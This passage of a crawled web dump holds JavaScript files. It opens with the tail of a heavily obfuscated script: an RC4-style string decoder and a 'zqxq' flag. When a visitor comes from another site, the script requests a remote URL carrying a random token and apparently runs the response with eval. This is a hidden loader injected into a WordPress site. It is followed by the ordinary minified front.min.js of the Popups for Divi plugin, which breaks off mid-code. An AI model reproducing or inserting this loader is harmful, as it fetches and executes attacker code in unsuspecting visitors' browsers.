Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=2.3.6
body_size: 67803
content:
var front=function(){"use strict";!function(e,t,i){var a=t.DiviArea=t.DiviArea||{},n=a.Utils=a.Utils||{},o=a.Debug=a.Debug||{},r=a.Hooks=a.Hooks||{},s=!1,l=null,d=null;function c(t,i,a){var n,o;for(Array.isArray(t)&&(t=e(t).map(e.fn.toArray)),t=e(t),i=i.split(/\s+/),n=0;n<t.length;n++)for(o=0;o<i.length;o++)a(t[n],i[o])}function p(e){var t=n.getOption("storageMethod").toString().toLowerCase();return"none"!==(t=(t=a.applyFilters("storage_method",t,e)).toString().toLowerCase().trim())&&"cookie"!==t&&"local"!==t&&(t="auto"),"auto"===t&&(t=window.localStorage?"local":"cookie"),t}n.getOption=function(e){var t=DiviAreaConfig[e],i=n.sanitizeHookName(e);return r.silent().applyFilters("get_option_"+i,t)},n.toBool=function(e,t){return void 0===t&&(t=!0),null==e?!!t:!0===e||!1===e?e:("string"==typeof e&&(e=e.toLowerCase()),0!==e&&"0"!==e&&"n"!==e[0]&&"f"!==e[0]&&"off"!==e&&(1===e||"1"===e||"y"===e[0]||"t"===e[0]||"on"===e||!!t))},n.toMilliseconds=function(e){var t,i=parseFloat(e,10),a=e.match(/m?s/);switch(a&&(a=a[0]),a){case"s":t=1e3*i;break;case"ms":t=i;break;default:t=0}return t},n.sanitizeHookName=function(e){return e.toLowerCase().replace(/-/g,"_").replace(/[^a-z0-9_]+/,"")},n.showOnViewport=function(i){var a=e(t).innerWidth();return!i||!!(a<768?Array.isArray(i)?i[2]:i.getData("onmobile"):a<981?Array.isArray(i)?i[1]:i.getData("ontablet"):Array.isArray(i)?i[0]:i.getData("ondesktop"))},n.isPosition=function(e,t){var i=e.offsetParent();return"HTML"!==i.prop("tagName")&&(t===i.css("position")||n.isPosition(i,t))},n.setLocalData=function(e,t,i){e=e.replace(/^_da_/,""),(!i||isNaN(i)||i<1)&&(i=525600);var o=n.sanitizeHookName(e),r=p(e);if(t=a.applyFilters("set_data",t,e),t=a.applyFilters("set_data_"+o,t,e),i=a.applyFilters("set_data_expire",i,e,t),i=a.applyFilters("set_data_expire_"+o,i,e,t),!(!1===t||i<=0))if("local"===r){var s=new Date;s=s.setMinutes(s.getMinutes()+i),localStorage.setItem("_da_"+e,s+":"+t)}else"cookie"===r&&n.setCookie("_da_"+e,t,i)},n.getLocalData=function(e){var t="",i=p(e=e.replace(/^_da_/,""));if("local"===i){var o=localStorage.getItem("_da_"+e);if(o){var r=o.split(":"),s=parseInt(r.shift()),l=r.join(":");s>new Date?t=l:localStorage.removeItem("_da_"+e)}}else"cookie"===i&&(t=n.getCookie("_da_"+e));var d=n.sanitizeHookName(e);return t=a.applyFilters("get_data",t,e),t=a.applyFilters("get_data_"+d,t,e)},n.setCookie=function(e,t,a){var n=escape(t);if(a){var o=new Date;o.setMinutes(o.getMinutes()+a),n+="; expires="+o.toUTCString()}i.cookie=e+"="+n+"; path=/"},n.getCookie=function(e){var t,a,n,o=i.cookie.split(";");for(t=0;t<o.length;t++)if(a=o[t].substr(0,o[t].indexOf("=")),n=o[t].substr(o[t].indexOf("=")+1),(a=a.replace(/^\s+|\s+$/g,""))===e)return unescape(n);return!1},n.getUrlParam=function(e){if(null===d){d={};var i=t.location.search.slice(1);if(i)for(var a=(i=i.split("#")[0]).split("&"),n=0;n<a.length;n++){var o=a[n].split("="),r=o[0],s=void 0===o[1]||o[1];if(r=r.toLowerCase(),"string"==typeof s&&(s=s.toLowerCase()),r.match(/\[(\d+)?\]$/)){var l=r.replace(/\[(\d+)?\]/,"");if(d[l]||(d[l]=[]),r.match(/\[\d+\]$/)){var c=/\[(\d+)\]/.exec(r)[1];d[l][c]=s}else d[l].push(s)}else d[r]?d[r]&&"string"==typeof d[r]?(d[r]=[d[r]],d[r].push(s)):d[r].push(s):d[r]=s}}return e?d[e]:Object.assign({},d)},n.getWindow=function(t){return e.isWindow(t)?t:9===t.nodeType&&(t.defaultView||t.parentWindow)},n.getClientRect=function(t){var i={top:0,left:0,width:0,height:0,bottom:0,right:0};if(0===t.length)return i;var a,o=(t=t[0]).ownerDocument,r=o.documentElement;if(!e.contains(r,t))return i;if(e.support.getBoundingClientRect){try{a=t.getBoundingClientRect()}catch(e){}if(!a)return i;if(a.right===a.left&&a.top===a.bottom)return i;var s=n.getWindow(o);i.top=a.top+(s.pageYOffset||r.scrollTop)-(r.clientTop||0),i.left=a.left+(s.pageXOffset||r.scrollLeft)-(r.clientLeft||0),i.width=a.right-a.left,i.height=a.bottom-a.top}else{if("none"===t.css("display"))return i;(i=t.offset()).width=t.outerWidth(),i.height=t.outerHeight()}return i.bottom=i.top+i.height,i.right=i.left+i.width,i},n.bindPassiveEvent=function(e,t,i){var a;a=!!s&&{passive:!1,capture:!1},c(e,t,(function(e,t){e.addEventListener(t,i,a)}))},n.unbindPassiveEvent=function(e,t,i){var a;a=!!s&&{passive:!1,capture:!1},c(e,t,(function(e,t){e.removeEventListener(t,i,a)}))},n.init=function(){var n,r={popupSelector:".et_pb_section.popup",fullHeightClass:"full-height",openPopupClass:"da-overlay-visible",overlayClass:"da-overlay",modalIndicatorClass:"is-modal",blockingIndicatorClass:"is-blocking",exitIndicatorClass:"on-exit",hoverTriggerClass:"on-hover",clickTriggerClass:"on-click",activePopupClass:"is-open",noCloseClass:"no-close",altCloseClass:"close-alt",notMobileClass:"not-mobile",notTabletClass:"not-tablet",notDesktopClass:"not-desktop",withCloseClass:"with-close",withLoaderClass:"with-loader",singletonClass:"single",darkModeClass:"dark",noShadowClass:"with-shadow",closeButtonClass:"da-close",popupWrapperClass:"area-outer-wrap",defaultShowCloseButton:!0,idAttrib:"data-popup",triggerClassPrefix:"show-popup-",baseContext:"body",triggerCloseClass:"close",zIndex:1e6,onExitDelay:2e3,animateSpeed:300,debug:!1,debugVerbose:!1,storageMethod:"auto",initializeOnEvent:"et_pb_after_init_modules"},l="";if(function(){try{var e={get passive(){return s=!0,!1}};t.addEventListener("test",null,e),t.removeEventListener("test",null,e)}catch(e){s=!1}}(),e.support.getBoundingClientRect="getBoundingClientRect"in i.documentElement,(n=t.DiviAreaConfig)&&"object"==typeof n||(n=r),t.DiviPopupData)for(l in DiviPopupData)DiviPopupData.hasOwnProperty(l)&&(n[l]=DiviPopupData[l]);for(l in r)void 0===n[l]&&(n[l]=r[l]);for(l in n)n.hasOwnProperty(l)&&n[l].replace&&(n[l]=n[l].replace(/^[\s\xA0]+|[\s\xA0]+$/g,""));n.zIndex=parseInt(n.zIndex.toString())||r.zIndex,n.onExitDelay=parseInt(n.onExitDelay.toString())||r.onExitDelay,n.animateSpeed=parseInt(n.animateSpeed.toString())||r.animateSpeed,n.debug=!!n.debug,n.defaultShowCloseButton=!!n.defaultShowCloseButton,(!n.triggerClassPrefix||n.triggerClassPrefix.length<3)&&(n.triggerClassPrefix=!1),"body"===n.baseContext&&(1===e("#et_builder_outer_content").length?(n.baseContext="#et_builder_outer_content",o.info("🎚 Divi plugin detected.","Inject Areas into #et_builder_outer_content")):1===e("body.et_divi_theme #page-container").length?(n.baseContext="#page-container",o.info("🎚 Divi theme detected.","Inject Areas into #page-container")):1===e(".et-db #et-boc").length&&(n.baseContext=".et-db #et-boc",o.info("🎚 Divi theme detected.","Inject Areas into #et-boc"))),"body"===n.baseContext||e(n.baseContext).length||(n.baseContext="body",o.info("🎚 Invalid baseContext given.","Inject Areas into body instead.")),t.DiviAreaConfig=t.DiviPopupData=a.applyFilters("init_options",n)},n.initErrorLogging=function(e){var i=function(e,t,i){if(!e[t]||!e[t].__dm_orig__){var a=e[t],n=void 0;for(var o in e[t]=function(){var e=!1;try{e=i.apply(this,arguments)}finally{!e&&a&&(n=a.apply(this,arguments))}return n},a)a.hasOwnProperty(o)&&(e[t][o]=a[o]);e[t].__dm_orig__=a}},n=function(){var e=arguments,i=!1;if(arguments[0]&&"[DiviAreas]"===arguments[0])return!1;for(var n=0;n<arguments.length;n++)if("object"==typeof e[n]&&e[n]&&e[n].message&&e[n].stack){i=e[n];break}if(i){var o=[],r=i.stack.toString().split("\n");if(o.push("divimode.com Anonymized Error Report"),o.push("-".repeat(30)),o.push(i.name),i.message?o.push(i.message):o.push("-"),o.push(""),r&&r.length>1)for(var s=0;s<r.length;s++){var l=r[s];if(l.match(/(\/wp-includes\/|\/jquery\.js)/))break;l.match(/\.js/)&&(l=(l=(l=l.replace(/^\s+|\s+$/g,"")).replace(/https?:.*?\/wp-content/g,"")).replace(/\.js\?[\w=&_\-\.]*/g,".js"),o.push(l))}if(a.info&&(o.push(""),o.push("js api:"+a.info)),t.DiviAreaConfig&&DiviAreaConfig.sys&&DiviAreaConfig.sys.plugin)for(var d in o.push(""),DiviAreaConfig.sys)try{o.push(d+": "+DiviAreaConfig.sys[d])}catch(e){}o.push("-".repeat(30));var c=console.error.__dm_orig__||console.error;return console.log(""),c("✋ "+o.join("\n| ")),console.log(""),!0}return!1};i(e,"onerror",n),i(e.console,"error",n)},n.toPixel=function(e,a,n){if(l||((l={}).PPI=void 0,l.getPPI=function(){return l.PPI=l.PPI||l.getSizeBrutal("in",i.body),l.PPI},l.parseUnit=function(e){var t=[0,""];return e=String(e),t[0]=parseFloat(e,10),t[1]=e.match(/[\d.\-\+]*\s*(.*)/)[1]||"",t},l.getPropertyInPx=function(e,t){var i=l.parseUnit(getComputedStyle(e).getPropertyValue(t));return i[0]*l.conversionFactor(i[1],e)},l.getSizeBrutal=function(e,t){var a=i.createElement("div");a.style.height="128"+e,t.appendChild(a);var n=l.getPropertyInPx(a,"height")/128;return t.removeChild(a),n},l.conversionFactor=function(e,a){switch(e=(e+""||"px").trim().toLowerCase()){case"%":return a.clientHeight/100;case"ch":case"ex":return l.getSizeBrutal(e,a);case"em":return l.getPropertyInPx(a,"font-size");case"rem":return l.getPropertyInPx(i.body,"font-size");case"vw":return t.innerWidth/100;case"vh":return t.innerHeight/100;case"vmin":return Math.min(t.innerWidth,t.innerHeight)/100;case"vmax":return Math.max(t.innerWidth,t.innerHeight)/100;case"in":return l.getPPI();case"cm":return l.getPPI()/2.54;case"mm":return l.getPPI()/25.4;case"pt":return l.getPPI()/72;case"pc":return l.getPPI()/6;case"px":return 1}return 0}),!e)return 0;if((n=n||i.body)!==t&&n!==i||(n=i.body),!isNaN(e)){if(a){var o=l.conversionFactor(a,n);return"number"==typeof o?e*o:0}return e}return 0},n.getStyleDef=function(e,t,i){var r,s,l="",d=!1,c=[],p=[],u="StyleDef "+t;if(o.profile(u,{el:e}),r=window.innerWidth<=980?window.innerWidth>767?"tablet":"phone":"desktop","string"==typeof e){var f=e.split(" "),h=a.getArea(f.shift());if(!h)return o.profile(u,!1),"";e=h.get(f.join(" "))[0]}if(e&&e instanceof jQuery&&(e=e.get(0)),!e||window.HTMLElement&&!e instanceof HTMLElement)return o.profile(u,!1),"";if(e.style&&""!==e.style[t])return o.profile(u,"Use inline style"),o.profile(u,!1),e.style[t];if(e._DAStyles||(e._DAStyles={}),!e._DAStyles[r])for(e._DAStyles[r]=[],o.profile(u,'Before "_getRelevantRules()"'),function(e){var t,i,a;for(s=0;s<document.styleSheets.length;s++)for(m(document.styleSheets[s]);t=c.shift();)if(t.styleSheet)m(t.styleSheet);else if(t.media)m(t);else if(t.selectorText)for(a=t.selectorText.split(","),i=0;i<a.length;i++)if(a[i]&&!(a[i].indexOf(":")>0)){try{if(!e.matches(a[i]))continue}catch(e){o.error("Invalid CSS rule",a[i]);continue}p.push(t);break}}(e),o.profile(u,'After "_getRelevantRules()"'),s=p.length-1;s>=0;s--)e._DAStyles[r].push({selectorText:p[s].selectorText,style:p[s].style});for(o.profile(u,"Start to evaluate relevant rules"),s=0;s<e._DAStyles[r].length;s++){var g=e._DAStyles[r][s];if((!i||!i.length||-1===i.indexOf(g.selectorText))&&""!==g.style[t]){var v=n.getCssSpecificity(g.selectorText,g.style[t]);n.compareCssSpecificity(v,d)>0&&(d=v,l=g.style[t])}}return o.profile(u,!1),l;function m(e){try{var t=e.media&&e.media.mediaText;if(e.disabled||t&&!window.matchMedia(t).matches)return;Array.prototype.unshift.apply(c,function(e){if(null==e)return[];try{return"function"==typeof Array.from?Array.from(e):[].slice.call(e)}catch(e){return[]}}(e.cssRules))}catch(e){}}},n.getCssSpecificity=function(e,t){var i=e.split(",");if(i.length>1){for(var a,o=[],r=0;r<i.length;r++)a=n.getCssSpecificity(i[r]),n.compareCssSpecificity(a,o)>0&&(o=a);return o}var s,l=e,d={a:0,b:0,c:0};function c(e,t){var i,a,n,o,r;if(e.test(l))for(a=0,n=(i=l.match(e)).length;a<n;a+=1)d[t]+=1,o=i[a],l.indexOf(o),r=o.length,l=l.replace(o,Array(r+1).join(" "))}function p(e){var t,i,a,n;if(e.test(l))for(i=0,a=(t=l.match(e)).length;i<a;i+=1)n=t[i],l=l.replace(n,Array(n.length+1).join("A"))}s="string"==typeof t&&t.indexOf("!important")>0;p(/\\[0-9A-Fa-f]{6}\s?/g),p(/\\[0-9A-Fa-f]{1,5}\s/g),p(/\\./g);var u=/{[^]*/gm;if(u.test(l))for(var f=l.match(u),h=0,g=f.length;h<g;h+=1)l=l.replace(f[h],Array(f[h].length+1).join(" "));return c(/(\[[^\]]+\])/g,"b"),c(/(#[^#\s\+>~\.\[:\)]+)/g,"a"),c(/(\.[^\s\+>~\.\[:\)]+)/g,"b"),c(/(::[^\s\+>~\.\[:]+|:first-line|:first-letter|:before|:after)/gi,"c"),c(/(:(?!not|global|local)[\w-]+\([^\)]*\))/gi,"b"),c(/(:(?!not|global|local)[^\s\+>~\.\[:]+)/g,"b"),l=(l=(l=(l=(l=(l=l.replace(/[\*\s\+>~]/g," ")).replace(/[#\.]/g," ")).replace(/:not/g,"    ")).replace(/:local/g,"      ")).replace(/:global/g,"       ")).replace(/[\(\)]/g," "),c(/([^\s\+>~\.\[:]+)/g,"c"),[s?1:0,d.a,d.b,d.c]},n.compareCssSpecificity=function(e,t){for(var i=0;i<4;i+=1){var a=parseInt(isNaN(e[i])?0:e[i]),n=parseInt(isNaN(t[i])?0:t[i]);if(a<n)return-1;if(a>n)return 1}return 0}}(jQuery,window,document),window.DiviAreaItem=function(e,t){var i,a,n,o,r,s,l,d=jQuery,c=DiviArea.Core,p=DiviArea.Utils,u=DiviArea.Debug,f=this,h=window.ResizeObserver||window.WebKitResizeObserver,g=d(e),v={},m={hideclose:!1,showclose:!0,notmobile:!1,onmobile:!0,nottablet:!1,ontablet:!0,notdesktop:!1,ondesktop:!0,closealt:!1,notmodal:!0,ismodal:!1,notblocking:!1,isblocking:!1,triggerexit:!1,shadow:!0,noshadow:!1,darkmode:!1,singleton:!1,static:!1,withloader:!1,pushcontent:!1},b={hideclose:"showclose",notdesktop:"ondesktop",notmobile:"onmobile",notmodal:"ismodal",notblocking:"isblocking",nottablet:"ontablet",shadow:"noshadow",dynamic:"static"},y=null,A=null,_=0,w=null,D=null,C=null,k={};function x(){for(var e in i=g.attr("id"),a=p.sanitizeHookName(i),n=z(t),o=g.closest(document.documentElement).length,r=o&&g[0].getClientRects().length,s={},l=!1,u.debug("Area Type",f.theType()),u.debug("Area ID",f.theId()),u.debug("Area Hook",f.theKey()),E(g),f.setData("zIndex",0),f.setData("container",d("body")),f.setData("hasShowAnim",!0),f.setData("position","center-center"),f.setData("positionV","center"),f.setData("positionH","center"),f.setData("overflow","clip"),f.setData("size","auto"),f.setData("animationSpeedIn",p.getOption("animateSpeed")),f.setData("animationSpeedOut",p.getOption("animateSpeed")),m)void 0!==g.data("da-"+e)?(f.setData(p.toBool(g.data("da-"+e))),g.removeAttr("data-da-"+e)):void 0!==g.data(e)?(f.setData(p.toBool(g.data(e))),g.removeAttr("data-"+e)):f.setData(e,m[e]);var c={};for(var v in c[p.getOption("notMobileClass")]=["onmobile",!1],c[p.getOption("notTabletClass")]=["ontablet",!1],c[p.getOption("notDesktopClass")]=["ondesktop",!1],c[p.getOption("noCloseClass")]=["showclose",!1],c[p.getOption("withCloseClass")]=["showclose",!0],c[p.getOption("altCloseClass")]=["closealt",!0],c[p.getOption("modalIndicatorClass")]=["ismodal",!0],c[p.getOption("blockingIndicatorClass")]=["isblocking",!0],c[p.getOption("exitIndicatorClass")]=["triggerexit",!0],c[p.getOption("noShadowClass")]=["noshadow",!0],c[p.getOption("darkModeClass")]=["darkmode",!0],c[p.getOption("singletonClass")]=["singleton",!0],c[p.getOption("withLoaderClass")]=["withloader",!0],c)if(g.hasClass(v)){var b=c[v];f.setData(b[0],b[1]),g.removeClass(v)}DiviArea.UI.initializeAreaAnimation(f),S(),H(),I(),h&&(w=new h((function(){var e=g[0].scrollHeight-g[0].clientHeight;e>0&&e-g[0].scrollTop<1&&(g[0].scrollTop-=1),s.width=0,s.height=0,s.contentWidth=0,s.contentHeight=0,j("resize",V)}),{box:"border-box"}),D=new h((function(){s.wrapperWidth=0,s.wrapperHeight=0,j("resize",V)}),{box:"border-box"})),g.on("resize",(function(){return j("resize",V)})),y.on("resize",(function(){return j("resize",V)}))}function I(){g.attr("data-da-area",i),y.attr("data-da-area",i),y.attr("data-da-registered",1),y.attr("data-da-type",f.theType()),y.attr("data-da-close-btn",f.getData("showclose")?"yes":"no"),y.attr("data-da-close-bg",f.getData("closeAlt")?"none":"solid"),y.attr("data-da-loader",f.getData("withLoader")?"yes":"no"),y.attr("data-da-shadow",f.getData("shadow")?"yes":"no"),y.attr("data-da-color",f.getData("darkMode")?"dark":"light"),y.attr("data-da-overflow",f.getData("overflow")),y.attr("data-da-size",f.getData("size"));var e=f.getData("wrapClasses");e&&y.addClass(e),j("position",f.setPosition),f.doAction("refresh_area")}function O(){if(f.isVisible()){g.find("."+p.getOption("closeButtonClass")).off(".da");var e=function(e,t){return u.debug("Click on",t,"close-button"),f.doAction("close_area",f,t),e.preventDefault(),!1};y.find("div ."+p.getOption("triggerCloseClass")).off(".da").on("click.da",(function(t){return e(t,"custom")})),A.find("a").off(".da").on("click.da",(function(t){return e(t,"default")})),d(window).on("resize",N),f.addAction("close_area",F)}else y.find("div ."+p.getOption("triggerCloseClass")).off(".da"),A.find("a").off(".da"),d(window).off("resize",N),f.removeAction("close_area")}function P(e){f.isVisible()?f.getData("hasShowAnim")?(u.info("✨ Animate the area (show)",f.theId()),DiviArea.UI.animateArea(f,"show",(function(){return function(e){f.getData("showclose")&&(u.debug("Show the default close button"),A.show()),e()}(e)}))):e():f.getData("hasShowAnim")?(A.hide(),u.info("✨ Animate the area (hide)",f.theId()),DiviArea.UI.animateArea(f,"hide",e)):e()}function H(){if(!A){var e=p.getOption("closeButtonClass"),t=e+"-wrap";A=d("<span>").addClass(t).appendTo(y),d("<a>").attr("href","#close").addClass(e).html("&times;").appendTo(A),A.hide(),f.doAction("area_close_button",A,f)}}function S(){if(!y){var e=p.getOption("popupWrapperClass");(y=g.parent()).hasClass(e)||(g.wrap("<div>"),(y=g.parent()).addClass(e)),y.detach().appendTo("body"),E(y),f.doAction("area_wrap",y,f)}}function T(){var e=this;_&&clearTimeout(_),_=setTimeout((function(){_=0,e.inDom()&&I()}),20)}function z(e){return e.toLowerCase().trim().replace(/-/,"")}function F(e,t){var i=this,a=!1;if(a=i.applyFilters("ignore_close_area",a,i,t))return u.debug("Ignored, manually cancelled in filter"),!0;DiviArea.hide(i)}function N(){s.windowWidth=0,s.windowHeight=0,s.wrapperWidth=0,s.wrapperHeight=0,j("resize",V)}function V(){if(f.isVisible()){var e=f.getSize(),t=[e.width,e.height,e.contentWidth,e.contentHeight,e.windowWidth,e.windowHeight].join("-");if(v._resizeState!==t){if(v._resizeState=t,A.css({width:e.width,height:e.height}),(f.isType("popup")||f.isType("flyin"))&&"show"!==f.getData("overflow")&&"full-height"!==f.getData("size")&&"full-screen"!==f.getData("size")){var i="auto"===f.getData("size")?20:0;if(y.attr("data-da-size-full-height"))e.windowHeight-e.contentHeight>=i&&(y.removeAttr("data-da-size-full-height"),y.removeClass(p.getOption("fullHeightClass")));else e.windowHeight-e.contentHeight<i&&(y.attr("data-da-size-full-height",1),y.addClass(p.getOption("fullHeightClass")))}j("position",f.setPosition)}}}function M(e,t){var i,a="";if(t||""===(a=p.getStyleDef(y[0],e))&&(a=p.getStyleDef(g[0],e)),""===a){var n=y.find(".et_pb_section");for(i=0;i<n.length&&!a;i++)a=p.getStyleDef(n[i],e,['[class*="et_pb_section_dap_"]'])}return a}function W(){var e=M("width",!1),t=M("max-width",!0);e&&"auto"!==e||(f.isType("popup")||y.css("width","100%"),g.css("width","100%")),t&&g.css("max-width",t)}function j(e,t){var i=this;k[e]||(k[e]=window.setTimeout((function(){k[e]=!1,t.apply(i)}),4))}function E(e){e.data("isArea",!0),e.data("area",f),e.data("areaConfig",v),e.getArea=function(){return f},e[0].DiviAreaItem=f,e[0].DiviAreaConfig=v}function L(){}this.theId=function(){return"#"+i},this.theKey=function(){return a},this.hasId=function(e){e=e.replace(/^#/,"",e);var t=DiviArea.Data.getRealId(e);return t||(t=DiviArea.Data.getRealId("divi-area-"+e)),!(!t||t!==this.theId())},this.theType=function(){return n},this.isType=function(e){if(!e)return!0;if("string"!=typeof e)throw new Error("DiviAreaItem.isType() expects a string parameter. Given value is a "+typeof e);if((e=z(e))===n)return!0;if("any"===e||"all"===e)return!0;for(var t=0===e.indexOf("not:"),i=e.replace(/^not:\s*/,"").split(/\s*,\s*/),a=0;a<i.length;a++)if(i[a]===n)return!t;return t},this.show=function(){DiviArea.show(this)},this.hide=function(){DiviArea.hide(this)},this.get=function(e){return e?d(e,g):g},this.getWrap=function(){return y},this.getCloseButton=function(){return A},this.focus=function(){var e=p.getOption("activePopupClass");c.activateContainer(g),f.hasClass(e)||(f.addClass(e),f.doAction("focus_area"))},this.blur=function(){var 